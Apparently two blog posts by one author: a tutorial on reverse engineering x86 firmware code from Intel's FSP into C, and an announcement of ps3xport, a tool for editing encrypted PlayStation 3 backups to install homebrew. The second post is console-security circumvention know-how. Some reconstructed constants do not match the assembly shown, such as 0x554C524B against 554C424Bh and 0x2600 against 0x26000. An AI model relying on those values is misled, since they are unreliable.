Opcode Mnemonic Description
E8 cw CALL rel16 Call near, relative, displacement relative to next instruction
E8 cd CALL rel32 Call near, relative, displacement relative to next instruction
FF /2 CALL r/m16 Call near, absolute indirect, address given in r/m16
FF /2 CALL r/m32 Call near, absolute indirect, address given in r/m32
9A cd CALL ptr16:16 Call far, absolute, address given in operand
9A cp CALL ptr16:32 Call far, absolute, address given in operand
FF /3 CALL m16:16 Call far, absolute indirect, address given in m16:16
FF /3 CALL m16:32 Call far, absolute indirect, address given in m16:32

This means that this same “CALL” mnemonic can have multiple addresses to call. Actually, there are four different possitiblities, each having a 16 bits and a 32 bits variant. The first possibility is to call a function with a relative displacement (Call the function 100 bytes below this current position), or an absolute address given in a register (Call the function whose address is stored in %eax) or an absolute address given as a pointer (Call the function at address 0xFFFF0100), or an absolute address given as an offset to a segment (I won’t explain segments now). In our example above, the “call _add_a_and_b” was probably stored as a call relative to the current position with 12 bytes below the current instruction (4 bytes per instruction, and we have the CALL, ADD, RET instructions to skip). This means that the instruction in the binary file was encoded as “E8 00 00 00 0C” (The E8 opcode to mean a “CALL near, relative”, and the “00 00 00 0C” to mean 12 bytes relative to the current instruction). Now, the most observant of you have probably noticed that this CALL instruction takes 5 bytes total, not 4, but as I said above, we will assume it’s 4 bytes per instruction just for the sake of keeping things simple, but yes, the CALL (in this case) is 5 bytes, and other instructions will sometimes have more or less bytes as well.

I chose the CALL function above for example, because I think it’s the least complicated to explain.. other instructions have even more complicated opcodes and operands (See the ADD and ADC (Add with Cary) instructions for example, you’ll notice the same opcodes shared between them even, so they are the same instruction, but it’s easy to give them separate mnemonics to differentiate their behaviors).

Here’s a screenshot showing a side by side view of the Assembly of a function with the hexadecimal view of the binary:

As you can see, I have my cursor on address 0xFFF6E1D6 on the assembly view on the left, which is also highlighted on the hex view on the right. That address is a CALL instruction, and you can see the equivalent hex of “E8 B4 00 00 00”, which means it’s a CALL near, relative (E8 being the opcode for it) and the function is 0xB4 (180) bytes below our current position of 0xFFF6E1D6.

If you open the file with a hexadecimal editor, you’ll only see the hex view on the right, but you need to put the file into a Disassembler (such as the IDA disassembler which I’m using here, but there are cheaper alternatives as well, the list can be long), and the disassembler will interpret those binary opcodes to show you the textual assembly representation which is much much easier to read.

Some actual reverse engineering

Now that you have the basics, let’s do a quick reverse engineering exercise… This is a very simple function that I’ve reversed recently, it comes from the SiliconInit part of the FSP, and it’s used to validated the UPD configuration structure (used to tell it what to do).

Here is the Assembly code for that function:
This was disassembled using IDA 7.0 (The Interactive DisAssembler) which is an incredible (but expensive) piece of software. There are other disassemblers which can do similar jobs, but I prefer IDA personally. Let’s first explain what you see on the screen.

On the left side, you see “seg000:FFF40xxx” this means that we are in the segment “seg000” at the address 0xFFF40xxx. I won’t explain what a segment is, because you don’t need to know it. The validate_upd_config function starts at address 0xFFF40311 in the RAM, and there’s not much else to understand. You can see how the address increases from one instruction to the next, it can help you calculate the size in bytes that each instruction takes in RAM for example, if you’re curious of course… (the XOR is 2 bytes, the CMP is 2 bytes, etc.).

As you’ve seen in my previous example, anything after a semicolon (“;”) is considered a comment and can be ignored. The “CODE XREF” comments are added by IDA to tell us that this code has a cross-references (is being called by) some other code. So when you see “CODE XREF: validate_upd_config+9” (at 0xFF40363, the RETN instruction), it means this instruction is being called (referenced by) from the function validate_upd_config and the “+9” means 9 bytes into the function (so since the function starts at 0xFFF40311, it means it’s being called from the instruction at offset 0xFFF4031A. The little “up” arrow next to it means that it comes from above the current position in the code, and if you follow the grey lines on the left side of the screen, you can follow that call up to the address 0xFFF4031A which contains the instruction “jnz short locret_FFF40363”. I assume the “j” letter right after the up arrow is to tell us that the reference comes from a “jump” instruction.

As you can see in the left side of the screen, there are a lot of arrows, that means that there’s a lot of jumping around in the code, even though it’s not immediatly obvious. The awesome IDA software has a “layout view” which gives us a much nicer view of the code, and it looks like this:
Now you can see each block of code separately in their own little boxes, with arrows linking all of the boxes together whenever a jump happens. The green arrows mean that it’s a conditional jump when the condition is successful, while the red arrows means the condition was not successful. This means that a “JZ” will show a green arrow towards the code it would jump to if the result is indeed zero, and a red arrow towards the block where the result is not zero. A blue arrow means that it’s an unconditional jump.

I usually always do my reverse engineering using the layout view, I find it much easier to read/follow, but for the purpose of this exercise, I will use the regular linear view instead, so I think it will be easier for you to follow with that instead. The reason is mostly because the layout view doesn’t display the address of each instruction, and it’s easier to have you follow along if I can point out exactly which instruction I’m looking it by mentioning its address.

Now that you know how to read the assembly code, you understand the various instructions, I feel you should be ready to reverse engineering this very simple assembly code (even though it might seem complex at first). I just need to give you the following hints first:

  • Because I’ve already reversed engineering it, you get the beautiful name “validate_upd_config” for the function, but technically, it was simply called “sub_FFF40311”
  • I had already reverse engineered the function that called it so I know that this function is receiving its arguments in an unusual way. The arguments aren’t pushed to the stack, instead, the first argument is stored in %ecx, and the second argument is stored in %edx
  • The first argument (%ecx, remember?) is an enum to indicate what type of UPD structure to validate, let me help you out and say that type ‘3’ is the FSPM_UPD (The configuration structure for the FSPM, the MemoryInit function), and that type ‘5’ is the FSPS_UPD (The configuration structure for the FSPS, the SiliconInit function).
  • Reverse engineering is really about reading one line at a time, in a sequential manner, keep track of which blocks you reversed and be patient. You can’t look at it and expect to understand the function by viewing the big picture.
  • It is very very useful in this case to have a dual monitor, so you can have one monitor for the assembly, and the other monitor for your C code editor. In my case, I actually recently bought an ultra-wide monitor and I split screen between my IDA window and my emacs window and it’s great. It’s hard otherwise to keep going back and forth between the assembly and the C code. That being said, I would suggest you do the same thing here and have a window on the side showing you the assembly image above (not the layout view) while you read the explanation on how to reverse engineer it below.

Got it? All done? No? Stop sweating and hyperventilating… I’ll explain exactly how to reverse engineer this function in the next paragraph, and you will see how simple it turns out to be!

Let’s get started!

The first thing I do is write the function in C. Since I know the name and its arguments already, I’ll do that:

void validate_upd_config (uint8_t action, void *config) {
}

Yeah, there’s not much to it yet, and I set it to return “void” because I don’t know if it returns anything else, and I gave the first argument “action” as a “uint8_t” because in the parent function it’s used a single byte register (I won’t explain for now how to differentiate 1-byte, 2-bytes, 4-bytes and 8-bytes registers). The second argument is a pointer, but I don’t know it’s a pointer to what kind of structure exactly, so I just set it as a void *.

The first instruction is a “xor eax, eax”. What does this do? It XORs the eax register with the eax register and stores the result in the eax register itself, which is the same thing as “mov eax, 0”, because 1 XOR 1= 0 and 0 XOR 0 = 0, so if every bit in the eax register is logically XORed with itself, it will give 0 for the result. If you’re asking yourself “Why did the compiler decide to do ‘xor eax, eax’ instead of ‘mov eax, 0’ ?” then the answer is simple: “Because it takes less CPU clock cycles to do a XOR, than to do a move”, which means it’s more optimized and it will run faster. Besides, the XOR takes 2 bytes as you can see above (the address of the instructions jumped from FFF40311 to FFF40313), while a “mov eax, 0” would have taken 5 bytes. So it also helps keep the code smaller.

Alright, so now we know that eax is equal to 0, let’s keep that in mind and move along (I like to keep track of things like that as comments in my C code). Next instruction does a “cmp ecx, 3”, so it’s comparing ecx, which we already know is our first argument (uint8_t action), ok, it’s a comparison, not much to do here, again let’s keep that in mind and continue… the next instruction does a “jnz short loc_FFF40344”, which is more interesting, so if the previous comparison is NOT ZERO, then jump to the label loc_FFF40344 (for now ignore the “short”, it just helps us differentiate between the various mnemonics, and it means that the jump is a relative offset that fits in a “short word” which means 2 bytes, and you can confirm that the jnz instruction does indeed take only 2 bytes of code). Great, so there’s a jump if the result is NOT ZERO, which means that if the result is zero, the code will just continue, which means if the ecx register (action variable) is EQUAL (substraction is zero) to 3, the code will continue down to the next instruction instead of jumping… let’s do that, and in the meantime we’ll update our C code:

void validate_upd_config (uint8_t action, void *config) {
   // eax = 0
   if (action == 3) {
      // 0xFFF40318 
   } else {
      // loc_FFF40344
   }
}

The next instruction is “test edx, edx”.  We know that the edx register is our second argument which is the pointer to the configuration structure. As I explained above, the “test” is just like a comparison, but it does an AND instead of a substraction, so basically, you AND edx with itself.. well, of course, that has no consequence, 1 AND 1 = 1, and 0 AND 0 = 0, so why is it useful to test a register against itself? Simply because the TEST will update our FLAGS register… so when the next instruction is “JZ” it basically means “Jump if the edx register was zero”… And yes, doing a “TEST edx, edx”  is more optimized than doing a “CMP edx, 0”, you’re starting to catch on, yeay!

And indeed, the next instruction is “jz locret_FFF40363”, so if the edx register is ZERO, then jump to locret_FFF40363, and if we look at that locret_FFF40363, it’s a very simple “retn” instruction. So our code becomes:

void validate_upd_config (uint8_t action, void *config) {
  // eax = 0
  if (action == 3) {
    if (config == NULL)
       return; 
  } else {
    // loc_FFF40344
  }
}

Next! Now it gets slightly more complicated… the instruction is: “cmp dword ptr [edx], 554C424Bh”, which means we do a comparison of a dword (4 bytes), of the data pointed to by the pointer edx, with no offset (“[edx]” is the same as saying “edx[0]” if it was a C array for example), and we compare it to the value 554C424Bh… the “h” at the end means it’s a hexadecimal value, and with experience you can quickly notice that the hexadecimal value is all within the ASCII range, so using a Hex to ASCII converter, we realize that those 4 bytes represent the ASCII letters “KBLU” (which is why I manually added them as a comment to that instruction, so I won’t forget). So basically the instruction compares the first 4 bytes of the structure (the content pointed to by the edx pointer) to the string “KBLU”. The next instruction does a “jnz loc_FFF4035E” which means that if the comparison result is NOT ZERO (so, if they are not equal) we jump to loc_FFF4035E.

Instead of continuing sequentially, I will see what that loc_FFF4035E contains (of course, I did the same thing in all the previous jumps, and had to decide if I wanted to continue reverse engineering the jump or the next instruction, in this case, it seems better for me to jump, you’ll see why soon). The loc_FFF4035E label contains the following instruction: “mov, eax, 80000002h”, which means it stores the value 0x80000002 into the eax register, and then it jumps to (not really, it just naturally flows to the next instruction which happens to be the label) locret_FFF40363, which is just a “retn”. This makes our code into this:

uint32_t validate_upd_config (uint8_t action, void *config) {
  // eax = 0
  if (action == 3) {
    if (config == NULL)
       return 0; 
    if (((uint32_t *)config)[0] != 0x554C524B)
       return 0x80000002;
  } else {
    // loc_FFF40344
  }
}

The observant here will notice that I’ve changed the function prototype to return a uint32_t instead of “void” and my previous “return” has become “return 0” and the new code has a “return 0x80000002”. That’s because I realized at this point that the “eax” register is used to return a uint32_t value. And since the first instruction was “xor eax, eax”, and we kept in the back of our mind that “eax is initialized to 0”, it means that the use case with the (config == NULL) will return 0. That’s why I made all these changes…

Very well, let’s go back to where we were, since we’ve exhausted this jump, we’ll jump back in reverse to go back to the address FFF40322 and continue from there to the next instruction. It’s a “cmp dword ptr [edx+4], 4D5F4450h”, which compares the dword at edx+4 to 0x4D5F4450, which I know to be the ASCII for “PD_M”; this means that the last 3 instructions are used to compare the first 8 bytes of our pointer to “KBLUPD_M”… ohhh, light bulb above our heads, it’s comparing the pointer to the Signature of the FSPM_UPD structure (don’t forget, you weren’t supposed to know that the function is called validate_upd_config, or that the argument is a config pointer… just that it’s a pointer)! OK, now it makes sense, and while we’re at it—and since we are, of course, reading the FSP integration guide PDF, we then also realize what the 0x80000002 actually means. At this point, our code now becomes:

EFI_STATUS validate_upd_config (uint8_t action, void *config) {
  if (action == 3) {
    FSPM_UPD *upd = (FSPM_UPD *) config;
    if (upd == NULL)
       return EFI_SUCCESS; 
    if (upd->FspUpdHeader.Signature != 0x4D5F4450554C524B /* 'KBLUPD_M'*/)
       return EFI_INVALID_PARAMETERS;
  } else {
    // loc_FFF40344
  }
}

Yay, this is starting to look like something… Now you probably got the hang of it, so let’s do things a little faster now.

  • The next line “cmp [edx+28h], eax” compares edx+0x28 to eax. Thankfully, we know now that edx points to the FSPM_UPD structure, and we can calculate that at offset 0x28 inside that structure, it’s the field StackBase within the FspmArchUpd field…
  • and also, we still have in the back of our minds that ‘eax’ is initialized to zero, so, we know that the next 2 instructions are just checking if upd->FspmArchUpd.StackBase is == NULL.
  • Then we compare the StackSize with 0x26000, but the comparison is using “jb” for the jump, which is “jump if below”, so it checks if StackSize < 0x26000,
  • finally it does a “test” with “edx+30h” (which is the BootloaderTolumSize field) and 0xFFF, then it does an unconditional jump to loc_FFF4035C, which itself does a “jz” to the return..
  • which means if (BootloaderTolumSize  & 0xFFF  == 0) it will return whatever EAX contained (which is zero),
  • but if it doesn’t, then it will continue to the next instruction which is the “mov eax, 80000002h”.

So, we end up with this code:

EFI_STATUS validate_upd_config (uint8_t action, void *config) {
  // eax = 0
  if (action == 3) {
    FSPM_UPD *upd = (FSPM_UPD *) config;
    if (upd == NULL)
       return 0;
    if (upd->FspUpdHeader.Signature != 0x4D5F4450554C524B /* 'KBLUPD_M'*/)
       return EFI_INVALID_PARAMETERS;
    if (upd->FspmArchUpd.StackBase == NULL)
        return EFI_INVALID_PARAMETERS;
    if (upd->FspmArchUpd.StackSize < 0x2600)
        return EFI_INVALID_PARAMETERS;
    if (upd->FspmArchUpd.BootloaderTolumSize & 0xFFF)
        return EFI_INVALID_PARAMETERS;
  } else {
    // loc_FFF40344
  }
  return EFI_SUCCESS
}

Great, we just solved half of our code! Don’t forget, we jumped one way instead of another at the start of the function, now we need to go back up and explore the second branch of the code (at offset 0xFFF40344). The code is very similar, but it checks for “KBLUPD_S” Signature, and nothing else. Now we can also remove any comment/notes we have (such as the note that eax is initialized to 0) and clean up, and simplify the code if there is a need.

So our function ends up being (this is the final version of the function):

EFI_STATUS validate_upd_config (uint8_t action, void *config) {
  if (action == 3) {
    FSPM_UPD *upd = (FSPM_UPD *) config;
    if (upd == NULL)
       return EFI_SUCCESS;
    if (upd->FspUpdHeader.Signature != 0x4D5F4450554C524B /* 'KBLUPD_M'*/)
       return EFI_INVALID_PARAMETERS;
    if (upd->FspmArchUpd.StackBase == NULL)
        return EFI_INVALID_PARAMETERS;
    if (upd->FspmArchUpd.StackSize < 0x2600)
        return EFI_INVALID_PARAMETERS;
    if (upd->FspmArchUpd.BootloaderTolumSize & 0xFFF)
        return EFI_INVALID_PARAMETERS;
  } else {
    FSPS_UPD *upd = (FSPS_UPD *) config;
    if (upd == NULL)
        return EFI_SUCCESS;
    if (upd->FspUpdHeader.Signature != 0x535F4450554C524B /* 'KBLUPD_S'*/)
        return EFI_INVALID_PARAMETERS;
  }
  return EFI_SUCCESS
}

Now this wasn’t so bad, was it? I mean, it’s time consuming, sure, it can be a little disorienting if you’re not used to it, and you have to keep track of which branches (which blocks in the layout view) you’ve already gone through, etc. but the function turned out to be quite small and simple. After all, it was mostly only doing CMP/TEST and JZ/JNZ.

That’s pretty much all I do when I do my reverse engineering, I go line by line, I understand what it does, I try to figure out how it fits into the bigger picture, I write equivalent C code to keep track of what I’m doing and to be able to understand what happens, so that I can later figure out what the function does exactly… Now try to imagine doing that for hundreds of functions, some of them that look like this (random function taken from the FSPM module):
You can see on the right, the graph overview which shows the entirety of the function layout diagram. The part on the left (the assembly) is represented by the dotted square on the graph overview (near the middle). You will notice some arrows that are thicker than the others, that’s used in IDA to represent loops. On the left side, you can notice one such thick green line coming from the bottom and the arrow pointing to a block inside our view. This means that there’s a jump condition below that can jump back to a block that is above the current block and this is basically how you do a for/while loop with assembly, it’s just a normal jump that points backwards instead of forwards.

Finally, the challenge!

At the beginning of this post, I mentioned a challenging function to reverse engineer. It’s not extremely challenging—it’s complex enough that you can understand the kind of things I have to deal with sometimes, but it’s simple enough that anyone who was able to follow up until now should be able to understand it (and maybe even be able to reverse engineer it on their own).

So, without further ado, here’s this very simple function:

Since I’m a very nice person, I renamed the function so you won’t know what it does, and I removed my comments so it’s as virgin as it was when I first saw it. Try to reverse engineer it. Take your time, I’ll wait:

Alright, so, the first instruction is a “call $+5”, what does that even mean?

  1. When I looked at the hex dump, the instruction was simply “E8 00 00 00 00” which according to our previous CALL opcode table means “Call near, relative, displacement relative to next instruction”, so it wants to call the instruction 0 bytes from the next instruction. Since the call opcode itself is taking 5 bytes, that means it’s doing a call to its own function but skipping the call itself, so it’s basically jumping to the “pop eax”, right? Yes…  but it’s not actually jumping to it, it’s “calling it”, which means that it just pushed into the stack the return address of the function… which means that our stack contains the address 0xFFF40244 and our next instruction to be executed is the one at the address 0xFFF40244. That’s because, if you remember, when we do a “ret”, it will pop the return address from the stack into the EIP (instruction pointer) register, that’s how it knows where to go back when the function finishes.
  2. So, then the instruction does a “pop eax” which will pop that return address into EAX, thus removing it from the stack and making the call above into a regular jump (since there is no return address in the stack anymore).
  3. Then it does a “sub eax, 0FFF40244h”, which means it’s substracting 0xFFF40244 from eax (which should contain 0xFFF40244), so eax now contains the value “0”, right? You bet!
  4. Then it adds to eax, the value “0xFFF4023F”, which is the address of our function itself. So, eax now contains the value 0xFFF4023F.
  5. It will then substract from EAX, the value pointed to by [eax-15], which means the dword (4 bytes) value at the offset 0xFFF4023F – 0xF, so the value at 0xFFF40230, right… that value is 0x1AB (yep, I know, you didn’t have this information)… so, 0xFFF4023F – 0x1AB = 0xFFF40094!
  6. And then the function returns.. with the value 0xFFF40094 in EAX, so it returns 0xFFF40094, which happens to be the pointer to the FSP_INFO_HEADER structure in the binary.

So, the function just returns 0xFFF40094, but why did it do it in such a convoluted way? The reason is simple: because the FSP-S code is technically meant to be loaded in RAM at the address 0xFFF40000, but it can actually reside anywhere in the RAM when it gets executed. Coreboot for example doesn’t load it in the right memory address when it executes it, so instead of returning the wrong address for the structure and crashing (remember, most of the jumps and calls use relative addresses, so the code should work regardless of where you put it in memory, but in this case returning the wrong address for a structure in memory wouldn’t work), the code tries to dynamically verify if it has been relocated and if it is, it will calculate how far away it is from where it’s supposed to be, and calculate where in memory the FSP_INFO_HEADER structure ended up being.

Here’s the explanation why:

  • If the FSP was loaded into a different memory address, then the “call $+5” would put the exact memory address of the next instruction into the stack, so when you pop it into eax then substract from it the expected address 0xFFF40244, this means that eax will contain the offset from where it was supposed to be.
  • Above, we said eax would be equal to zero, yes, that’s true, but only in the usecase where the FSP is in the right memory address, as expected, otherwise, eax would simply contain the offset. Then you add to it 0xFFFF4023F which is the address of our function, and with the offset, that means eax now contains the exact memory address of the current function, wherever it was actually placed in RAM!
  • Then when it grabs the value 0x1AB (because that value is stored in RAM 15 bytes before the start of the function, that will work just fine) and substracts it from our current position, it gives us the address in RAM of the FSP_INFO_HEADER (because the compiler knows that the structure is located exactly 0x1AB bytes before the current function). This just makes everything be relative.

Isn’t that great!? 😉 It’s so simple, but it does require some thinking to figure out what it does and some thinking to understand why it does it that way… but then you end up with the problem of “How do I write this in C”? Honestly, I don’t know how, I just wrote this in my C file:

// Use Position-independent code to make this relocatable
void *get_fsp_info_header() {
    return 0xFFF40094; 
}

I think the compiler takes care of doing all that magic on its own when you use the -fPIC compiler option (for gcc), which means “Position-Independent Code”.

What this means for Purism

On my side, I’ve finished reverse engineering the FSP-S entry code—from the entry point (FspSiliconInit) all the way to the end of the function and all the subfunctions that it calls.

This only represents 9 functions however, and about 115 lines of C code; I haven’t yet fully figured out where exactly it’s going in order to execute the rest of the code. What happens is that the last function it calls (it actually jumps into it) grabs a variable from some area in memory, and within that variable, it will copy a value into the ESP, thus replacing our stack pointer, and then it does a “RETN”… which means that it’s not actually returning to the function that called it (coreboot), it’s returning… “somewhere”, depending on what the new stack contains, but I don’t know where (or how) this new stack is created, so I need to track it down in order to find what the return address is, find where the “retn” is returning us into, so I can unlock plenty of new functions and continue reverse engineering this.

I’ve already made some progress on that front (I know where the new stack tells us to return into) but you will have to wait until my next blog post before I can explain it all to you. It’s long and complicated enough that it needs its own post, and this one is long enough already.

Other stories from strange lands

You never really know what to expect when you start reverse engineering assembly. Here are some other stories from my past experiences.

  • I once spent a few days reverse engineering a function until about 30% of it when I finally realized that the function was… the C++ “+ operator” of the std::string class (which by the way, with the use of C++ templates made it excruciatingly hard to understand)!
  • I once had to reverse engineer over 5000 lines of assembly code that all resolved into… 7 lines of C code. The code was for creating a hash and it was doing a lot of manipulation on data with different values on every iteration. There was a LOT of xor, or, and, shifting left and right of data, etc., which took maybe a hundred or so lines of assembly and it was all inside a loop, which the compiler decided that—to optimize it—it would unravel the loop (this means that instead of doing a jmp, it will just copy-paste the same code again), so instead of having to reverse engineer the code once and then see that it’s a loop that runs 64 times, I had to reverse engineer the same code 64 times because it was basically getting copy-pasted by the compiler in a single block but the compiler was “nice” enough that it was using completely different registers for every repetition of the loop, and the data was getting shifted in a weird way and using different constants and different variables at every iteration, and—as if that wasn’t enough— every 1/4th of the loop, changing the algorithm and making it very difficult to predict the pattern, forcing me to completely reverse engineer the 5000+ assembly lines into C, then slowly refactor and optimize the C code until it became that loop with 7 lines of code inside it… If you’re curious you can see the code here at line 39, where there is some operation common to all iterations, then 4 different operations depending on which iteration we are doing, and the variables used for each operation changes after each iteration (P, PP, PPP and PPPP get swapped every time), and the constant values and the indices used are different for each iteration as well (see constants.h). It was complicated and took a long while to reverse engineer.
  • Below is the calling graph of the PS3 firmware I worked on some years ago. All of these functions have been entirely reverse engineered (each black rectangle is actually an entire function, and the arrows show which function calls which other function), and the result was the ps3xport tool. As you can see, sometimes a function can be challenging to reverse, and sometimes a single function can call so many nested functions that it can get pretty complicated to keep track of what is doing what and how everything fits together. That function at the top of the graph was probably very simple, but it brought with it so much complexity because of a single “call”:
Perseverance prevails

In conclusion:

  • Reverse engineering isn’t just about learning a new language, it’s a very different experience from “learning Java/Python/Rust after you’ve mastered C”, because of the way it works; it can sometimes be very easy and boring, sometimes it will be very challenging for a very simple piece of code.
  • It’s all about perseverance, being very careful (it’s easy to get lost or make a mistake, and very hard to track down and fix a mistake/typo if you make one), and being very patient. We’re talking days, weeks, months. That’s why reverse engineering is something that very few people do (compared to the number of people who do general software development). Remember also that our first example was 82 bytes of code, and the second one was only 19 bytes long, and most of the time, when you need to reverse engineer something, it’s many hundreds of KBs of code.

All that being said, the satisfaction you get when you finish reverse engineering some piece of code, when you finally understand how it works and can reproduce its functionality with open source software of your own, cannot be described with words. The feeling of achievement that you get makes all the efforts worth it!

I hope this write-up helps everyone get a fresh perspective on what it means to “reverse engineer the code”, why it takes so long, and why it’s rare to find someone with the skills, experience and patience to do this kind of stuff for months—as it can be frustrating, and we sometimes need to take a break from it and do something else in order to renew our brain cells.

Ps3xport released!

Update : The method I spoke about below for getting your IDPs from an OFW console was released by flatz, look for his idpstealer release.  I have also fixed a major bug in ps3xport’s ExtractFile which corrupted data and ported ps3xport for windows. You can find the latest version (0.2 at the moment) on the github repository and I’ve built windows binaries here. Enjoy!


Hello everyone!

It’s been quite a long time and I’m very happy about that :p
Let’s do the boring part first! This is my final release for the scene, I am not “coming back” or anything like that, so don’t get your hopes up, but I needed to release this so I’d be officially done. I have never actually announced that I’m leaving the scene but everyone figured it out. It wasn’t originally done intentionally actually, but life caught up with me, work, family, lack of time, etc.. so I had little time to work on the ps3. Also, my motivation was mostly gone due to not finding anything interesting anymore, a lot of drama and I’m not a huge fan of all the attention this all brings. I got into the scene because I was curious and I wanted to learn, and I have to say I’ve learned a lot of things these past years and it was an incredible journey, but as I had lack of time and started breathing, I realized that I’ve had enough of it so I left and I am very happy with that decision because you have absolutely no idea how much of a time drain and headache this was :p
Anyways, there was one thing I did just before I left, but I never got to release it, but today is your lucky day as it’s release O’clock where I am!. This release is a way to say Merry Christmas, Happy Holidays, etc.. to everyone, and a way for me to also say “I’m done for good, I don’t have anything left for you in a drawer somewhere” :). I’ve wanted to release this for a while now, and I even made a poll on ps3hax back in March 2012 asking people if I should (looks like ps3hax is down right now so here’s the google cache version) and the general response was not to release it until it can be useful (when an npdrm workaround is found) with some people saying to release if nothing new happens in the scene.. and I think I’ve waited long enough now to know nothing new on that front will happen.

So.. since I’ve announced the release, I’ve seen a lot of speculation about what it is and what it could be.. a lot of people seem to think (or mostly, want/hope for) a downgrade method, unfortunately that’s not the case. I’ve seen some ridiculous suggestions too, like someone asking if it’s a way to run PS4 and Xbox One games on PS3.. I’m sorry to say, that’s not it either :p As I’ve said in a tweet shortly after, this is nothing groundbreaking, this is code that hasn’t been touched in 3 years, so it’s already 3 years old, but I think it’s still something that can be very useful to the community.

So here it is, I’m introducing to you : PS3xport! I’ve uploaded it to my github account here : https://github.com/kakaroto/ps3xport

What does it do? Well, it’s basically a tool for manipulating the PS3 backup data. When I say “PS3 backup”, I’m not talking about a “backup” of a game, no.. I’m talking about the full PS3 hard drive backup that you can do by going to “System Settings->Backup Utility” on your XMB. That creates an encrypted directory on your FAT32 hard drive which allows you to format your PS3 and then Restore it just like it was before. I’ve reverse engineered the file format and encryption and PS3xport allows you to create new backup data from scratch, or dump existing ones, or delete specific files from a backup or do a whole lot of other things to your backup folders. This gives you total control over your /dev_hdd0 and /dev_flash2 filesystems, which will let you install homebrew on any console, even if it’s the latest OFW version. Unfortunately, just like it was 3 years ago, you wouldn’t be able to run those homebrew apps you install due to the NPDRM ECDSA signature missing. If you have your IDPS though for example, it could let you restore a backup from one PS3 to another PS3 without losing any of your data in the transfer.

So.. what’s this about “your IDPS”? yes, the backup has two sets of files, some can be decrypted right away and some can’t because they are encrypted with your IDPS (your unique ps3 device id) which is why they can’t be restored on a different ps3. If you have a CFW, you can easily get your IDPS (I’ve written a small tool to do that, released on github, but apparently MM and Webman will also give you that information) and that will give you total control over your backup data as you would be able to decrypt and reencrypt it. If you have OFW and can’t get your IDPS, then you will not be able to dump/decode all the files from your backup, but you will still be able to create a backup that can be restored on your PS3 with no limitations (this means for example that you can restore a backup from a CFW into an OFW without any issues). I was told however that someone can get IDPS from OFW consoles and in light of this release, they might release their method soon, I can’t say more than that though, but be patient and good things come to those who wait 🙂

So my release is in two parts. First, the documentation of the file format was added to the ps3devwiki so any developer can understand how the backup archive files are created and can create their own tools. Reverse engineering that format took months of work and I won’t go into too much details about what had to be done to figure out the format but it was an incredibly long and difficult task to do that I had a lot of fun in doing. The second part of the release is of course the release of the ps3xport tool. The tool is quite powerful and you can do a lot of things with it, but it’s a command line only tool and I honestly just tested it on Linux, it’s not really my job at this point to make a windows build, or make a GUI around it, etc.. but I’m sure it won’t be long before others in the scene pick it up and make a nice GUI for it and release windows binaries. I’ve written a nice README file so everyone can understand how the tool works and what it can do. I remember though that 3 years ago just before I stopped working on it, I wanted to add a “AddPKG” command to it which would just ‘install’ a pkg into the backup data automatically, unfortunately, I never got to do it, but it should be easy to do. While I’m at it, I’m also releasing a pkg extraction tool which I found in an old directory (cool thing is the -p option in it, try it…) as well which is a PKG extraction tool that uses the PagedFile mechanism (see below) to allow for very fast pkg file access with very little memory usage even for huge pkg files, any dev can probably mix those two together to add the AddPKG feature to ps3xport.


